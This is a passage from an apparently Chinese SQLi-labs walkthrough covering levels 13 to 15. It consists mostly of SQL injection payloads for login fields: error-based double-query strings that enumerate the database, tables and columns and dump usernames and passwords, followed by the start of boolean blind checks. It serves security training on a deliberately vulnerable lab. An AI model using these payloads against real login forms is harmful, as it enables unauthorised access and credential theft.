
1 | username:admin') union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆数据
1 | username:admin') union select count(*),concat((select username FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin') union select count(*),concat((select password FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |
Less14
本关和 13 关一样都是双注入,只是 “单引号” 改成了 “双引号”
- 尝试输入 username:用户名+双引号,password:随便输

注:这边不太好判断出 SQL 语句,从后台可以看到 SQL 语句:SELECT username, password FROM users WHERE username=”admin” and password=”$passwd” LIMIT 0,1
- 尝试输入 username:用户名+双引号+井号,password:随便输

- 猜测字段
1 | username:admin" order by 3# |

- 爆库
1 | username:admin" union select count(*),concat((select database()),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆表
1 | username:admin" union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆字段
1 | username:admin" union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a# |

- 爆数据
1 | username:admin" union select count(*),concat((select username FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |

1 | username:admin" union select count(*),concat((select password FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a# |
Less15
POST 型单引号布尔盲注
前言
正确回显是固定字符串(无回显)这里页面显示flag.jpg这张图片;
错误回显是Mysql错误信息,这里页面显示slap.jpg这张图片。


注入步骤
- 判断数据库字符串的长度
1 | admin' and ascii(length((select database())))>55# |
1 | admin' and ascii(length((select database())))>56# |
1 | admin' and ascii(length((select database())))=56# |
